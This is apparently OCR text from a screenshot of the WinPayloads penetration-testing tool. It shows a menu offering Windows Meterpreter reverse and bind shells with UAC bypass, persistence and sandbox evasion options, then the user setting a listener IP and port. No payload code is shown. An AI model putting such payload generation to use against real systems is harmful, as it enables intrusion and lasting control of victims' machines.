 Papelera
Sistema de
archivos
Carpeta
personal
WinPayloads
NCCGroup - CharlieDean
Main Menu
1: Windows Reverse Shell
2: Windows Meterpreter Reverse Shell [uacbypass, persistence, allchecks]
3: Windows Meterpreter Bind Shell [uacbypass, persistence, allchecks]
4: Windows Meterpreter Reverse HTTPS [uacbypass, persistence, allchecks]
5: Windows Meterpreter Reverse Dns [uacbypass, persistence, allchecks]
6: Windows Custom Shellcode
sandbox: Sandbox Evasion Menu
ps: PowerShell Menu
clients: Client Menu
stager: Powershell Stager
cleanup: Clean Up Payload Directory [0]
interface: Set Default Network Interface [eth0]
?: Help
exit: Exit
Main Menu > 2
[*] Press Enter For Default Port(4444)
[*] Port> 444
[*] Press Enter To Get Local Ip Automatically(10.0.2.15)
[*] IP> 10.0.2.15
[*] IP SET AS 10.0.2.15
[*] PORT SET AS 444